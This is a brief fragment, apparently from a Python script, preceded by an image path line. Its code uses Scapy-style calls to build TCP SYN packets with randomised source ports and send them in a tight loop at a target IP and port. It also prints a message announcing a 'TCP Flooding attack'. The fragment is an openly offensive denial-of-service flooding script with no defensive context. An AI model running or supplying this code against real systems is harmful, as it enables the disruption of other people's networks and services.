 p = IP(dst=dstIP) / TCP(sport=RandShort(), dport=dstPort, flags="S")
print(f"start TCP Flooding attack on {dstIP} port {dstPort}")
send(p,loop = n_loop, inter=0.01, verbose = 0,iface=Interface)